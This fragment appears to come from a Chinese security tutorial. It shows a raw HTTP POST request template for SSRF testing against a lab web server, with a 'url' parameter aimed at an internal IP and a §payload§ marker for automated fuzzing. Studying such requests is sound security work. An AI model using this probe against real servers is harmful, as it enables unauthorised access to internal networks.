 POST / HTTP/1.1
Host: 10.211.55.51:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.51:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Upgrade-Insecure-Requests: 1
url=http://172.72.23.22/§payload§
潇湘信安